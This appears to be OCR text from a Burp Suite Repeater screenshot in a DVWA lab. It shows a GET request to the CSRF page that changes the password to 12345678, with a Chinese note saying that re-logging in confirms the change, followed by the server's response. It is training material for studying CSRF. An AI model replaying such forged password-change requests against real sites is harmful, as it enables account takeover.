 1 2 3 4 3:48
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.70.143 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /DVWA-master/vulnerabilities/csrf/?password_new=12345678&password_conf=
12345678&Change=Change HTTP/1.1
2 Host: 192.168.70.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=c7ph945rhbth1kirrlp5di7gh0; security=low
9 Upgrade-Insecure-Requests: 1
10
11
这里发送一次包，然后退出登录，重新登录就会发现
密码已经被修改为红框中的密码了，原密码是password
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Oct 2022 07:48:39 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 4494
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10
11 <!DOCTYPE html>
12
13 <html lang="en-GB">
14
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
17
18 <title>
Vulnerability: Cross Site Request Forgery (CSRF) :: Damn Vulnerable Web
Application (DVWA) v1.10 *Development*
</title>
INSPECTOR
中 简
? Search... 0 matches
? Search... 0 matches
Done 4,787 bytes | 44 millis